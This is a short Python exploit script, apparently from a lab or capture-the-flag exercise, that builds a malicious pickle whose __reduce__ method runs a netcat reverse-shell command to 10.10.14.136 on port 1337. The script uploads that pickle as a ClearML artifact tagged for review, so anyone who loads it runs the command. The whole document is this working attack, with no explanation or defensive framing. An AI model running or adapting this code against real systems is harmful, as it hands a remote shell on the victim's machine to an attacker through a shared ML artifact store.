 import pickle
import os
from clearml import Task
class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | ''/bin/sh -i 2>&1 | nc 10.10.14.136 1337 > /tmp/f')
        return os.system, (cmd,)
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"], output_uri=True)
task.upload_artifact(name='pickle_artifact', artifact_object=RCE(), retries=2, wait_on_upload=True)